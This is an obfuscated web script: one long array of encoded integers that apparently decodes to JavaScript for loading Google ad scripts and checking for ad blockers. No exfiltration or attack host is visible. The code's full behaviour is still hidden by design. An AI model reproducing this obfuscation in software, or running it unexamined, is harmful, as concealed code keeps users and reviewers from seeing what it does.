ljdgjrzuutnqmm=[24,26,32,7,27,10,5,60,0,62,13,24,30,5,60,26,26,62,13,24,69,5,26,31,4,24,30,19,62,24,1,24,24,26,31,82,60,24,62,74,21,19,26,5,21,89,21,64,10,64,21,86,18,16,5,22,24,5,93,74,62,86,7,16,31,20,74,88,22,24,93,30,26,22,13,27,10,0,50,50,13,60,64,64,86,7,28,82,11,62,5,24,30,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,88,22,24,93,89,70,26,22,13,27,10,0,70,89,7,55,22,64,60,62,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,4,22,26,19,62,36,64,10,22,24,74,21,91,30,21,25,13,62,29,68,47,22,24,62,74,86,30,49,62,24,2,56,76,88,31,64,64,31,19,62,5,10,13,27,19,74,86,86,16,16,86,18,16,31,20,74,88,22,24,93,30,20,64,10,10,26,50,50,13,60,64,64,86,7,28,82,11,62,5,24,30,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,88,22,24,93,89,70,20,64,10,10,26,70,89,7,55,22,64,60,62,34,20,60,13,5,24,31,10,13,74,55,86,7,26,62,24,60,26,13,68,4,22,26,19,62,65,13,24,74,55,30,24,10,69,24,26,31,13,49,74,86,86,16,16,86,18,16,31,20,74,69,60,41,50,50,60,13,27,62,20,31,13,62,27,86,7,55,22,26,68,69,60,41,50,7,60,34,21,42,42,0,22,0,31,62,22,19,24,60,5,62,30,5,10,0,42,17,37,40,42,79,20,24,20,62,10,64,31,24,62,79,20,24,42,79,20,24,20,22,82,4,79,20,24,42,90,91,90,17,42,91,92,42,79,20,24,62,22,82,4,6,5,10,26,79,19,5,26,62,29,92,90,53,91,73,22,6,44,26,83,30,4,13,49,21,89,32,34,21,42,42,0,22,0,31,62,22,19,24,60,5,62,30,5,10,0,42,26,37,6,19,42,1,41,13,26,29,15,36,76,87,65,42,31,11,14,82,85,42,41,13,65,1,76,49,54,79,6,44,26,83,30,11,4,49,21,89,24,19,34,21,92,73,17,72,17,17,53,92,91,92,21,89,20,64,34,44,83,89,5,20,34,20,22,64,19,62,89,22,24,71,27,10,34,70,26,27,27,32,29,27,30,5,10,0,70,89,22,24,71,11,19,34,70,22,27,55,62,26,24,31,19,31,13,49,30,11,19,70,89,22,24,71,31,0,34,70,22,27,5,10,27,62,30,4,13,49,70,89,22,24,71,26,60,34,70,42,22,27,55,62,26,24,31,19,31,13,49,30,11,19,70,89,22,24,71,26,31,34,70,42,22,27,5,64,60,24,24,62,26,30,4,13,49,70,89,22,24,71,62,31,34,70,26,31,49,93,24,22,27,70,89,22,24,71,62,5,34,70,5,10,13,24,62,13,24,6,22,27,68,5,10,13,24,62,13,24,1,27,70,89,22,24,71,62,19,34,70,4,10,19,31,24,31,10,13,34,22,82,19,10,64,60,24,62,18,27,31,19,4,64,22,32,34,82,64,10,5,79,18,70,89,22,24,71,62,34,24,26,60,62,89,22,24,71,26,34,24,26,60,62,89,22,24,71,26,90,34,20,22,64,19,62,89,31,34,20,22,64,19,62,89,5,34,91,89,60,5,34,20,22,64,19,62,89,5,64,34,44,83,89,4,55,34,20,22,64,19,62,89,5,19,19,34,20,22,64,19,62,89,22,24,71,49,34,20,22,64,19,62,89,22,24,71,27,34,20,22,64,19,62,89,22,24,71,31,34,20,22,64,19,62,89,22,24,71,20,34,20,22,64,19,62,89,22,24,71,31,82,34,21,79,20,24,21,89,19,13,34,91,89,19,24,22,26,24,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,86,7,12,20,60,13,5,24,31,10,13,74,22,89,82,89,5,86,7,22,44,82,83,50,5,74,86,16,74,69,60,41,89,70,55,70,89,20,60,13,5,24,31,10,13,74,86,7,20,60,13,5,24,31,10,13,68,22,74,86,7,26,62,24,60,26,13,7,29,31,27,24,93,34,79,74,86,89,93,62,31,49,93,24,34,64,74,86,16,16,20,60,13,5,24,31,10,13,68,82,74,22,89,82,86,7,55,22,26,68,5,50,7,16,18,26,62,24,60,26,13,68,82,50,25,82,51,51,91,89,5,30,29,31,27,24,93,50,74,5,30,26,31,49,93,24,50,22,30,26,31,49,93,24,25,82,86,6,74,5,30,64,62,20,24,50,22,30,64,62,20,24,6,82,86,89,5,30,93,62,31,49,93,24,50,74,5,30,82,10,24,24,10,0,50,22,30,82,10,24,24,10,0,25,82,86,6,74,5,30,24,10,4,50,22,30,24,10,4,6,82,86,89,5,16,20,60,13,5,24,31,10,13,68,5,74,22,89,5,86,7,26,62,24,60,26,13,68,22,50,22,38,38,12,22,30,13,10,27,62,56,32,4,62,61,22,44,91,83,34,22,89,22,38,38,92,50,50,50,22,30,13,10,27,62,56,32,4,62,61,82,74,22,30,49,62,24,63,10,60,13,27,31,13,49,76,64,31,62,13,24,77,62,5,24,74,86,89,5,86,34,12,92,16,20,60,13,5,24,31,10,13,68,27,74,82,86,7,82,50,13,60,64,64,50,50,82,61,22,74,86,34,92,50,50,50,82,30,13,10,27,62,56,32,4,62,61,5,74,82,86,34,82,18,55,22,26,68,27,50,82,30,93,62,31,49,93,24,89,62,50,82,30,29,31,27,24,93,18,26,62,24,60,26,13,68,27,50,70,20,60,13,5,24,31,10,13,70,50,50,24,32,4,62,10,20,68,27,61,27,30,5,22,64,64,74,82,86,34,27,89,62,50,70,20,60,13,5,24,31,10,13,70,50,50,24,32,4,62,10,20,68,62,61,62,30,5,22,64,64,74,82,86,34,62,89,62,42,27,16,55,22,26,68,62,50,7,16,89,20,50,70,60,13,27,62,20,31,13,62,27,70,12,50,24,32,4,62,10,20,68,29,31,13,27,10,29,38,38,29,31,13,27,10,29,89,49,50,70,60,13,27,62,20,31,13,62,27,70,12,50,24,32,4,62,10,20,68,27,10,5,60,0,62,13,24,38,38,27,10,5,60,0,62,13,24,89,93,50,49,38,38,49,30,27,10,5,60,0,62,13,24,46,64,62,0,62,13,24,89,31,50,20,22,64,19,62,89,11,50,31,61,20,60,13,5,24,31,10,13,74,22,86,7,26,62,24,60,26,13,12,12,31,30,5,22,64,64,74,20,89,22,86,30,0,22,24,5,93,62,19,16,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,12,92,16,89,79,50,62,30,55,31,62,29,4,10,26,24,85,50,20,60,13,5,24,31,10,13,74,86,7,55,22,26,68,22,50,93,30,5,64,31,62,13,24,85,31,27,24,93,89,82,50,20,30,31,13,13,62,26,85,31,27,24,93,18,26,62,24,60,26,13,68,82,48,22,61,82,34,22,16,89,64,50,62,30,55,31,62,29,4,10,26,24,39,50,20,60,13,5,24,31,10,13,74,86,7,55,22,26,68,22,50,93,30,5,64,31,62,13,24,39,62,31,49,93,24,89,82,50,20,30,31,13,13,62,26,39,62,31,49,93,24,18,26,62,24,60,26,13,68,82,48,22,61,82,34,22,16,18,26,62,24,60,26,13,68,62,30,0,37,50,11,89,62,30,55,31,62,29,4,10,26,24,50,22,89,62,30,19,5,26,10,64,64,35,50,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,30,4,22,49,62,35,28,20,20,19,62,24,51,51,93,30,19,5,26,10,64,64,66,62,20,24,16,89,62,30,19,5,26,10,64,64,67,50,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,30,4,22,49,62,67,28,20,20,19,62,24,51,51,93,30,19,5,26,10,64,64,56,10,4,16,89,62,30,26,62,5,24,22,13,49,64,62,50,5,89,62,30,22,19,4,62,5,24,50,27,89,62,30,31,13,35,50,20,60,13,5,24,31,10,13,74,22,89,82,86,7,55,22,26,68,27,50,5,74,22,89,82,86,18,26,62,24,60,26,13,12,12,27,38,38,27,30,26,31,49,93,24,48,50,91,38,38,27,30,64,62,20,24,9,50,79,74,86,16,89,62,30,31,13,67,50,20,60,13,5,24,31,10,13,74,22,89,82,86,7,55,22,26,68,27,50,5,74,22,89,82,86,18,26,62,24,60,26,13,12,12,27,38,38,27,30,82,10,24,24,10,0,48,50,91,38,38,27,30,24,10,4,9,50,64,74,86,16,89,62,30,31,13,81,31,62,29,4,10,26,24,50,20,60,13,5,24,31,10,13,74,22,89,82,86,7,55,22,26,68,27,50,5,74,22,89,82,86,18,26,62,24,60,26,13,12,12,27,38,38,27,30,82,10,24,24,10,0,48,50,91,38,38,27,30,26,31,49,93,24,48,50,91,38,38,27,30,24,10,4,9,50,64,74,86,38,38,27,30,64,62,20,24,9,50,79,74,86,16,89,62,16,86,18,12,20,60,13,5,24,31,10,13,74,13,89,24,89,62,86,7,24,44,13,83,50,62,74,86,16,74,70,37,70,89,69,60,41,89,20,60,13,5,24,31,10,13,74,86,7,20,60,13,5,24,31,10,13,68,13,74,13,86,7,26,62,24,60,26,13,44,83,30,19,64,31,5,62,30,5,22,64,64,74,13,89,91,86,16,20,60,13,5,24,31,10,13,68,24,74,13,86,7,55,22,26,68,24,18,26,62,24,60,26,13,68,13,38,38,70,10,82,11,62,5,24,70,50,50,24,32,4,62,10,20,68,13,38,38,74,24,50,13,30,13,10,27,62,56,32,4,62,86,38,38,74,92,50,50,24,51,51,53,50,50,24,86,16,20,60,13,5,24,31,10,13,68,62,74,13,86,7,26,62,24,60,26,13,70,10,82,11,62,5,24,70,50,50,24,32,4,62,10,20,68,13,38,38,31,19,36,31,13,31,24,62,74,13,30,64,62,13,49,24,93,86,16,20,60,13,5,24,31,10,13,68,10,74,13,86,7,20,10,26,74,55,22,26,68,24,50,44,83,89,10,50,91,89,26,50,13,30,64,62,13,49,24,93,18,26,48,10,18,25,25,10,86,62,74,13,44,10,83,86,61,24,50,24,30,5,10,13,5,22,24,74,13,44,10,83,86,34,24,44,24,30,64,62,13,49,24,93,83,50,13,44,10,83,18,26,62,24,60,26,13,68,24,16,20,60,13,5,24,31,10,13,68,26,74,13,86,7,55,22,26,68,24,89,62,89,10,50,44,83,18,13,34,20,10,26,74,24,50,91,18,24,9,13,30,64,62,13,49,24,93,18,24,25,25,86,7,20,10,26,74,62,50,91,18,62,9,10,30,64,62,13,49,24,93,18,62,25,25,86,31,20,74,10,44,62,83,50,50,13,44,24,83,86,5,10,13,24,31,13,60,62,68,13,18,10,44,10,30,64,62,13,49,24,93,83,50,13,44,24,83,16,26,62,24,60,26,13,68,10,16,20,60,13,5,24,31,10,13,68,31,74,13,86,7,26,62,24,60,26,13,68,13,61,70,19,24,26,31,13,49,70,50,50,24,32,4,62,10,20,68,13,61,60,74,13,86,44,91,83,34,12,13,44,19,83,38,38,62,74,13,86,61,13,44,91,83,34,13,34,20,16,20,60,13,5,24,31,10,13,68,60,74,26,89,60,86,7,55,22,26,68,22,89,19,50,31,74,60,86,18,26,62,24,60,26,13,68,19,38,38,26,61,26,50,50,50,64,51,51,24,74,26,86,61,12,60,51,51,26,12,50,50,64,38,38,24,74,19,86,38,38,0,74,26,89,19,86,61,44,26,83,34,44,83,34,26,38,38,62,74,26,86,61,10,74,26,86,34,20,30,49,62,24,46,64,62,0,62,13,24,19,63,32,76,64,22,19,19,43,22,0,62,38,38,70,19,24,26,31,13,49,70,50,50,26,38,38,74,22,50,26,30,0,22,24,5,93,74,5,86,86,61,13,74,19,30,49,62,24,46,64,62,0,62,13,24,19,63,32,76,64,22,19,19,43,22,0,62,74,22,44,92,83,86,86,34,26,38,38,74,26,30,27,10,5,60,0,62,13,24,51,51,26,30,13,10,27,62,56,32,4,62,38,38,53,50,50,26,30,13,10,27,62,56,32,4,62,86,61,60,61,44,83,34,44,26,83,34,13,74,19,30,37,60,62,26,32,69,62,64,62,5,24,10,26,1,64,64,74,26,86,86,34,44,83,16,55,22,26,68,5,50,42,84,8,30,74,44,8,29,8,6,83,25,86,3,42,89,40,50,70,5,10,0,4,22,26,62,70,25,70,47,10,5,60,0,62,13,24,70,25,70,59,10,19,31,24,31,10,13,70,89,20,50,27,10,5,60,0,62,13,24,89,64,50,29,31,13,27,10,29,89,22,50,20,30,27,10,5,60,0,62,13,24,46,64,62,0,62,13,24,89,19,50,70,13,10,27,62,56,32,4,62,70,89,0,50,40,68,31,13,68,22,61,20,60,13,5,24,31,10,13,74,13,89,24,86,7,26,62,24,60,26,13,68,92,17,50,50,74,92,17,38,24,44,40,83,74,13,86,86,16,34,20,60,13,5,24,31,10,13,74,13,89,24,86,7,26,62,24,60,26,13,68,24,50,24,50,50,20,51,51,24,50,50,29,31,13,27,10,29,61,22,34,24,89,24,12,50,50,13,38,38,24,30,5,10,13,24,22,31,13,19,74,13,86,16,18,26,62,24,60,26,13,68,60,30,60,13,31,37,50,26,89,60,16,89,24,93,31,19,86,18,31,20,74,13,22,55,31,49,22,24,10,26,30,60,19,62,26,1,49,62,13,24,30,19,62,22,26,5,93,74,70,68,63,26,22,55,62,42,70,86,48,6,92,86,69,60,41,30,22,24,71,26,50,24,26,60,62,18,31,20,74,69,60,41,30,31,86,26,62,24,60,26,13,68,20,22,64,19,62,18,69,60,41,30,31,50,24,26,60,62,18,69,60,41,30,22,24,71,49,50,21,49,62,24,21,18,26,62,24,60,26,13,68,69,60,41,30,22,82,27,74,20,60,13,5,24,31,10,13,74,86,7,24,26,32,7,55,22,26,68,22,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,21,31,20,26,22,0,62,21,86,18,27,10,5,60,0,62,13,24,30,93,62,22,27,30,22,4,4,62,13,27,76,93,31,64,27,74,22,86,18,55,22,26,68,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,50,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,28,82,11,62,5,24,30,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,18,55,22,26,68,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,50,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,28,82,11,62,5,24,30,27,62,20,31,13,62,59,26,10,4,62,26,24,32,18,28,82,11,62,5,24,30,27,62,20,31,13,62,59,26,10,4,62,26,24,32,50,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,18,55,22,26,68,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,43,10,27,62,30,4,26,10,24,10,24,32,4,62,89,70,31,13,19,62,26,24,63,62,20,10,26,62,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,29,31,13,27,10,29,30,43,10,27,62,30,4,26,10,24,10,24,32,4,62,89,70,31,13,19,62,26,24,63,62,20,10,26,62,70,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,47,10,5,60,0,62,13,24,30,4,26,10,24,10,24,32,4,62,89,70,82,10,27,32,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,28,82,11,62,5,24,30,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,27,10,5,60,0,62,13,24,89,21,82,10,27,32,21,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,46,64,62,0,62,13,24,30,4,26,10,24,10,24,32,4,62,89,70,31,13,13,62,26,39,56,88,66,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,29,31,13,27,10,29,30,46,64,62,0,62,13,24,30,4,26,10,24,10,24,32,4,62,89,70,31,13,13,62,26,39,56,88,66,70,89,22,4,4,86,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,27,10,5,60,0,62,13,24,30,82,10,27,32,89,70,31,13,13,62,26,39,56,88,66,70,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,46,64,62,0,62,13,24,30,4,26,10,24,10,24,32,4,62,89,70,10,60,24,62,26,39,56,88,66,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,29,31,13,27,10,29,30,46,64,62,0,62,13,24,30,4,26,10,24,10,24,32,4,62,89,70,10,60,24,62,26,39,56,88,66,70,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,46,64,62,0,62,13,24,30,4,26,10,24,10,24,32,4,62,89,70,49,62,24,46,64,62,0,62,13,24,19,63,32,56,22,49,43,22,0,62,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,27,10,5,60,0,62,13,24,89,70,49,62,24,46,64,62,0,62,13,24,19,63,32,56,22,49,43,22,0,62,70,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,30,88,22,24,93,89,70,26,22,13,27,10,0,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,29,31,13,27,10,29,30,88,22,24,93,89,70,26,22,13,27,10,0,70,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,89,70,19,62,24,56,31,0,62,10,60,24,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,29,31,13,27,10,29,89,70,19,62,24,56,31,0,62,10,60,24,70,89,22,4,4,86,18,22,4,4,50,49,62,24,28,29,13,59,26,10,4,62,26,24,32,47,62,19,5,26,31,4,24,10,26,74,22,30,5,10,13,24,62,13,24,85,31,13,27,10,29,89,70,22,64,62,26,24,70,86,18,22,4,4,30,5,10,13,20,31,49,60,26,22,82,64,62,50,20,22,64,19,62,18,10,82,11,62,5,24,27,62,20,31,13,62,59,26,10,4,62,26,24,32,74,29,31,13,27,10,29,89,70,22,64,62,26,24,70,89,22,4,4,86,18,22,30,26,62,0,10,55,62,74,86,18,16,5,22,24,5,93,74,62,86,7,16,69,60,41,30,20,74,69,60,41,30,20,64,86,18,69,60,41,30,20,5,74,86,18,69,60,41,30,0,20,74,86,18,29,31,13,27,10,29,30,19,62,24,56,31,0,62,10,60,24,74,20,60,13,5,24,31,10,13,74,86,7,69,60,41,30,20,74,69,60,41,30,20,64,86,18,16,89,92,33,91,91,86,18,69,60,41,30,13,10,29,74,69,60,41,30,60,26,74,69,60,41,30,60,86,89,27,10,5,60,0,62,13,24,30,37,60,62,26,32,69,62,64,62,5,24,10,26,1,64,64,74,70,93,24,0,64,70,86,44,91,83,86,18,26,62,24,60,26,13,68,24,26,60,62,18,16,86,18,16,16,74,86,89,22,82,27,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,20,86,7,31,20,74,69,60,41,30,22,24,71,26,86,7,69,60,41,30,22,24,71,31,50,21,65,0,21,25,21,22,49,62,21,18,55,22,26,68,19,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,31,0,49,70,86,18,19,31,30,5,26,10,19,19,28,26,31,49,31,13,50,70,1,13,10,13,32,0,10,60,19,70,18,19,31,30,10,13,62,26,26,10,26,50,20,60,13,5,24,31,10,13,74,71,19,31,86,7,31,20,74,69,60,41,30,19,13,50,50,91,86,7,69,60,41,30,19,13,50,92,18,69,60,41,30,22,24,71,27,50,21,47,22,21,25,21,24,22,21,18,26,62,24,60,26,13,68,20,74,86,18,16,16,18,19,31,30,10,13,64,10,22,27,50,20,60,13,5,24,31,10,13,74,71,19,31,86,7,31,20,74,69,60,41,30,19,13,50,50,91,86,7,69,60,41,30,22,24,71,26,50,20,22,64,19,62,18,26,62,24,60,26,13,18,16,16,18,19,31,30,19,26,5,50,70,42,42,70,25,69,60,41,30,22,24,71,27,10,25,70,42,70,25,69,60,41,30,22,24,71,31,0,18,16,20,60,13,5,24,31,10,13,68,31,19,74,62,86,7,31,20,74,69,60,41,30,19,13,50,50,91,86,7,69,60,41,30,19,13,50,92,18,69,60,41,30,22,24,71,27,50,21,47,22,21,25,21,24,22,21,18,26,62,24,60,26,13,68,20,74,86,18,16,16,55,22,26,68,19,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,19,5,26,31,4,24,70,86,18,19,31,30,10,13,62,26,26,10,26,50,31,19,18,19,31,30,19,26,5,50,70,42,42,4,22,49,62,22,27,90,30,49,10,10,49,64,62,19,32,13,27,31,5,22,24,31,10,13,30,5,10,0,42,4,22,49,62,22,27,42,11,19,42,22,27,19,82,32,49,10,10,49,64,62,30,11,19,70,18,27,10,5,60,0,62,13,24,30,82,10,27,32,30,22,4,4,62,13,27,76,93,31,64,27,74,19,31,86,18,55,22,26,68,19,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,31,0,49,70,86,18,19,31,30,10,13,64,10,22,27,50,31,19,18,19,31,30,19,26,5,50,21,93,24,24,4,19,34,42,42,29,29,29,30,49,10,10,49,64,62,22,4,31,19,30,5,10,0,42,49,62,13,62,26,22,24,62,71,90,91,23,21,18,55,22,26,68,19,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,19,5,26,31,4,24,70,86,18,19,31,30,10,13,62,26,26,10,26,50,31,19,18,19,31,30,10,13,64,10,22,27,50,20,60,13,5,24,31,10,13,74,71,19,31,86,7,31,20,74,24,32,4,62,10,20,74,71,71,22,86,50,50,21,60,13,27,62,20,31,13,62,27,21,86,7,26,62,24,60,26,13,68,31,19,74,71,19,31,86,18,16,16,18,19,31,30,19,26,5,50,70,42,42,70,25,69,60,41,30,22,24,71,27,10,25,70,42,70,25,69,60,41,30,22,24,71,11,19,18,27,10,5,60,0,62,13,24,30,82,10,27,32,30,22,4,4,62,13,27,76,93,31,64,27,74,19,31,86,18,16,16,74,86,89,26,5,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,22,86,7,26,62,24,60,26,13,68,22,44,88,22,24,93,30,20,64,10,10,26,74,88,22,24,93,30,26,22,13,27,10,0,74,86,80,22,30,64,62,13,49,24,93,86,83,18,16,16,74,86,89,26,37,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,86,7,55,22,26,68,19,22,50,44,83,18,55,22,26,68,29,5,50,88,22,24,93,30,20,64,10,10,26,74,88,22,24,93,30,26,22,13,27,10,0,74,86,80,92,90,25,92,86,18,20,10,26,74,55,22,26,68,31,50,91,18,31,9,29,5,18,31,25,25,86,7,19,22,44,31,83,50,69,60,41,30,26,19,74,44,92,89,92,75,83,86,18,19,22,44,31,83,50,19,22,44,31,83,30,5,93,22,26,1,24,74,91,86,30,24,10,2,4,4,62,26,76,22,19,62,74,86,25,19,22,44,31,83,30,19,60,82,19,24,26,74,92,86,18,16,18,26,62,24,60,26,13,68,19,22,30,11,10,31,13,74,21,6,21,86,18,16,16,74,86,89,26,19,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,22,86,7,55,22,26,68,26,50,70,70,89,5,50,70,22,82,5,27,62,20,49,93,31,11,79,64,13,10,4,37,26,19,24,60,29,91,92,90,75,23,33,17,73,72,53,70,18,55,22,26,68,64,50,33,89,93,50,92,90,18,31,20,74,22,12,50,60,13,27,62,20,31,13,62,27,86,7,31,20,74,22,30,64,62,13,49,24,93,48,50,92,86,7,55,22,26,68,64,50,4,22,26,19,62,65,13,24,74,22,44,91,83,86,89,93,50,4,22,26,19,62,65,13,24,74,22,44,91,83,86,18,16,31,20,74,22,30,64,62,13,49,24,93,48,50,90,86,7,55,22,26,68,93,50,4,22,26,19,62,65,13,24,74,22,44,92,83,86,18,16,31,20,74,22,30,64,62,13,49,24,93,50,50,75,86,7,5,50,22,44,90,83,18,16,16,55,22,26,68,64,62,50,88,22,24,93,30,20,64,10,10,26,74,88,22,24,93,30,26,22,13,27,10,0,74,86,80,74,93,6,64,25,92,86,86,25,64,18,20,10,26,74,31,50,91,18,31,9,64,62,18,31,25,25,86,26,25,50,5,30,5,93,22,26,1,24,74,88,22,24,93,30,20,64,10,10,26,74,88,22,24,93,30,26,22,13,27,10,0,74,86,80,5,30,64,62,13,49,24,93,86,86,18,26,62,24,60,26,13,68,26,18,16,16,74,86,89,4,22,27,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,55,89,22,86,7,55,50,69,24,26,31,13,49,74,55,86,18,31,20,74,22,12,50,60,13,27,62,20,31,13,62,27,86,7,64,50,4,22,26,19,62,65,13,24,74,22,44,91,83,86,18,55,50,74,13,62,29,68,1,26,26,22,32,74,64,86,30,11,10,31,13,74,21,91,21,86,25,55,86,30,19,64,31,5,62,74,6,64,86,18,16,26,62,24,60,26,13,68,55,18,16,16,74,86,89,60,26,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,60,89,55,86,7,55,22,26,68,26,40,50,42,8,44,44,22,6,15,1,6,54,91,6,53,34,89,6,83,25,8,83,42,49,18,55,22,26,68,26,50,60,30,0,22,24,5,93,74,26,40,86,18,31,20,74,26,12,50,13,60,64,64,86,7,20,10,26,74,55,22,26,68,31,50,91,18,31,9,26,30,64,62,13,49,24,93,18,31,25,25,86,7,55,22,26,68,13,50,26,44,31,83,30,26,62,4,64,22,5,62,74,21,44,21,89,21,21,86,30,26,62,4,64,22,5,62,74,21,83,21,89,21,21,86,18,55,22,26,68,24,50,13,30,19,4,64,31,24,74,21,34,21,86,18,55,22,26,68,79,62,32,50,24,44,91,83,18,55,22,26,68,22,26,49,19,50,24,44,92,83,18,31,20,74,22,26,49,19,12,50,60,13,27,62,20,31,13,62,27,86,22,26,49,19,50,22,26,49,19,30,19,4,64,31,24,74,21,89,21,86,18,55,22,26,68,55,22,64,60,62,50,26,44,31,83,18,31,20,74,79,62,32,50,50,21,26,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,26,19,74,22,26,49,19,86,18,31,20,74,79,62,32,50,50,21,5,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,26,5,74,22,26,49,19,86,18,31,20,74,79,62,32,50,50,21,37,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,26,37,74,86,18,31,20,74,79,62,32,50,50,21,31,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,4,22,27,74,55,44,21,31,21,83,89,22,26,49,19,86,18,31,20,74,79,62,32,50,50,21,4,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,4,22,27,74,55,44,21,4,21,83,89,22,26,49,19,86,18,31,20,74,79,62,32,50,50,21,49,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,4,22,27,74,55,44,21,49,21,83,89,22,26,49,19,86,18,31,20,74,79,62,32,50,50,21,29,21,86,55,22,26,68,55,22,64,60,62,50,69,60,41,30,4,22,27,74,55,44,21,29,21,83,89,22,26,49,19,86,18,60,50,60,30,26,62,4,64,22,5,62,74,26,44,31,83,89,55,22,64,60,62,86,18,16,16,26,62,24,60,26,13,68,60,18,16,16,74,86,89,20,5,34,20,60,13,5,24,31,10,13,74,86,7,31,20,74,69,60,41,30,5,20,86,7,55,22,26,68,62,19,50,27,10,5,60,0,62,13,24,30,37,60,62,26,32,69,62,64,62,5,24,10,26,1,64,64,74,70,31,0,49,44,19,26,5,80,50,21,29,4,70,25,70,62,13,49,31,13,62,70,25,70,30,13,62,24,70,25,70,27,13,22,70,25,70,6,70,25,70,5,27,13,70,25,70,30,5,10,0,21,83,70,86,18,20,10,26,74,55,22,26,68,40,50,91,18,40,9,62,19,30,64,62,13,49,24,93,18,40,25,25,86,7,62,19,44,40,83,30,10,60,24,62,26,39,56,88,66,50,62,19,44,40,83,30,10,60,24,62,26,39,56,88,66,30,26,62,4,64,22,5,62,74,42,44,22,6,15,91,6,53,83,25,8,30,29,4,62,13,49,31,13,62,8,30,13,62,24,74,61,34,86,27,13,22,6,74,61,34,86,5,27,13,8,30,5,10,0,42,49,31,89,29,31,13,27,10,29,30,64,10,5,22,24,31,10,13,30,93,10,19,24,13,22,0,62,86,30,26,62,4,64,22,5,62,74,21,27,31,19,4,64,22,32,34,68,13,10,13,62,68,12,31,0,4,10,26,24,22,13,24,18,21,89,21,21,86,18,16,16,16,89,0,20,34,20,60,13,5,24,31,10,13,74,86,7,16,89,20,34,20,60,13,5,24,31,10,13,74,20,64,86,7,20,10,26,74,55,22,26,68,32,50,91,18,32,9,20,64,30,64,62,13,49,24,93,18,32,25,25,86,7,55,22,26,68,79,50,20,64,44,32,83,1